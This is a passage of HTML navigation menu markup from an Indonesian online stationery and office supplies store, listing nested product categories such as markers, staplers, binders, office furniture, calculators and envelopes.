category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.alattulis.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.alattulis.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.alattulis.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.alattulis.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.alattulis.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.alattulis.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.alattulis.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.alattulis.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.alattulis.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.alattulis.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.alattulis.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.alattulis.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.alattulis.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.alattulis.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.alattulis.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.alattulis.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.alattulis.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.alattulis.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.alattulis.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.alattulis.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.alattulis.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.alattulis.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  